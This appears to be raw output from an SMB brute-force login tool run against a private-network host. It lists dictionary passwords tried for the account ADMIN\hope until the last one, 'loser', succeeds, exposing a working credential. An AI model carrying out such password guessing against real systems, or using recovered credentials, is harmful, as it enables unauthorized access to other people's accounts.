 SMB 10.0.3.33 445 ADMIN [-] ADMIN\hope:cheche STATUS_LOGON_FAILURE
SMB 10.0.3.33 445 ADMIN [-] ADMIN\hope:gracie STATUS_LOGON_FAILURE
SMB 10.0.3.33 445 ADMIN [-] ADMIN\hope:connor STATUS_LOGON_FAILURE
SMB 10.0.3.33 445 ADMIN [-] ADMIN\hope:hello1 STATUS_LOGON_FAILURE
SMB 10.0.3.33 445 ADMIN [-] ADMIN\hope:valentina STATUS_LOGON_FAILURE
SMB 10.0.3.33 445 ADMIN [-] ADMIN\hope:melody STATUS_LOGON_FAILURE
SMB 10.0.3.33 445 ADMIN [-] ADMIN\hope:darling STATUS_LOGON_FAILURE
SMB 10.0.3.33 445 ADMIN [-] ADMIN\hope:sammy STATUS_LOGON_FAILURE
SMB 10.0.3.33 445 ADMIN [-] ADMIN\hope:jamie STATUS_LOGON_FAILURE
SMB 10.0.3.33 445 ADMIN [-] ADMIN\hope:santos STATUS_LOGON_FAILURE
SMB 10.0.3.33 445 ADMIN [-] ADMIN\hope:abcdefg STATUS_LOGON_FAILURE
SMB 10.0.3.33 445 ADMIN [-] ADMIN\hope:joanne STATUS_LOGON_FAILURE
SMB 10.0.3.33 445 ADMIN [-] ADMIN\hope:candy STATUS_LOGON_FAILURE
SMB 10.0.3.33 445 ADMIN [-] ADMIN\hope:fuckyou2 STATUS_LOGON_FAILURE
SMB 10.0.3.33 445 ADMIN [+] ADMIN\hope:loser